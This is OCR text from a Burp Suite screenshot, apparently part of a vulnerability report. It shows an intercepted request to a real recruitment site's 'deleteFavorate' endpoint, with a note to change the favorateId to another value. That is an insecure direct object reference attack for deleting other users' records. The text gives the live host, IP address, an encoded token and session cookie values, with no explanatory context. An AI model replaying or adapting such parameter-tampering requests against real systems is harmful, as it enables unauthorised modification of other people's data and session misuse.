 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://hr.snda.com:80 [61.172.241.91]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
改为61470007
GET
/wintalent3/SNDA/web/index/favorate2!deleteFavorate?&favorateId=61470010&operational=-43,74,-21,11,12,55,124,101,96,23,77,-46,-82,109,14,-8
2,25,-22,124,-37,4,-93,-123,111,92,-34,-80,-29,3,-20,11,2,-47,101,24,107,-52,-28,-126,-4,118,-7,-121,-90,-65,-17,-74,-126,117,-97,-25,61,102,-17,1
16,28,-17,-57,2,12,89,87,-9,124,-71,61,33,27,2,36,-50,-24,61,124,115,-110,-74,-13,-112,118,54,-117,-20,-106,-120,84,114,-12,64,86,8,-38,70,-99,-14
,35, HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
http://hr.snda.com/wintalent3/SNDA/web/index/favorate2?brandCode=1&operational=-43,74,-21,11,12,55,124,101,96,23,77,-46,-82,109,14,-82,25,-
22,124,-37,4,-93,-123,111,92,-34,-80,-29,3,-20,11,2,-56,3,21,-104,-16,-50,-118,-21,12,54,-74,91,37,-81,60,92,61,124,115,-110,-74,-13,-112,118,54,-
117,-20,-106,-120,84,114,-12,64,86,8,-38,70,-99,-14,35,
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Host: hr.snda.com
Proxy-Connection: Keep-Alive
Cookie: JSESSIONID=EFE2BF07798230C2509B49095D24A0F0; JSESSIONID=B5507AF8268ECCDC4D8ABCB5F714D431